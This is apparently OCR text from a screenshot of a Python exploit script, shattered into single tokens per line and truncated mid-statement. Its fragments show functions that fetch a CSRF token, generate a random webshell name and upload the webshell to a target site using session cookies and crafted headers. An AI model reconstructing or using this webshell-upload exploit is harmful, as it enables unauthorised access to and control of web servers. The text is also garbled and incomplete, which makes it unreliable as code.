
        exit
(
)
return
 csrfToken

def
name_rnd
(
)
:
global
 shell_name 

print
(
'[+] Generating random n
    shell_name 
=
''
.
join
(
(
random
.
c
    time
.
sleep
(
1
)
print
(
'[+] Generated webshell 
return
 shell_name

def
shell_upload
(
)
:
print
(
'[+] Trying to Upload We
try
:
        up_url 
=
 url_upload

        up_cookies 
=
{
"INTELLI_06c
        up_headers 
=
{
"User-Agent"
"Accept-Language"
:
"pt-BR,pt;q=0.8
data; boundary=-------------------